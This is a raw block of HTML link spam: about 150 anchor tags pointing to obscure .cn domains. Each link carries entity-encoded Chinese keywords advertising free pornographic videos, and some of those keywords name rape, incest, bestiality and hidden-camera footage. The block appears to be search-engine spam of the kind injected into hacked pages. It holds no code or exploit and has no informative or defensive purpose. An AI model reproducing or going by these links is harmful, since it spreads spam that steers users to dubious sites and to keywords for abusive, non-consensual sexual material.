<a href="http://uuexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://merlinsound.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0318biz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://txmxak.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://poprace.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cubiao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://freshproduce.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdropon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blmo.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://logicpro.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rhinestone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hfix.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ag202.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jju2.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicelight.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sagtar.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://urbanism.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sgqd.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vmxe.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://mtx3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://jacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jandown.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://99auto.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://91kafei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zttxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://wpfdcw.cn" target="_blank">88av&#x5728;&#x7EBF;</a>|
<a href="http://grabba.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likerup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xnmll.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yndrive.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinmaizi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d7836.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtntbf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://verytop.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://eiron.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://piesui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://kulae.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://qaky.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://zmopen.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://bbbap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://ebookbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://egfestival.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://topyu.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://123362.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://juxrc.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0442.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://xiaoqingke.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buyphp.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zmopen.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://annaian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://joinlead.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://cyue.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dmboke.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://0971fl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x600E;&#x4E48;&#x627E;</a>|
<a href="http://home33.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://pipi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg1158.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shxiaobai.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://tquv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://6s9d.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qingsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scaerbeile.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ccxnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://h-law.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avsforum.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hnhbw.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://gqii.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://sinplex.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jianse.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://holapets.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://591wood.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rms7.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://yhcacl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yilinya.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://bigbigcloud.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://flynb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://g753.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://feizang.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://marsit.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://jgbm.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://ad1982.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://caizhanggui.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piesui.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
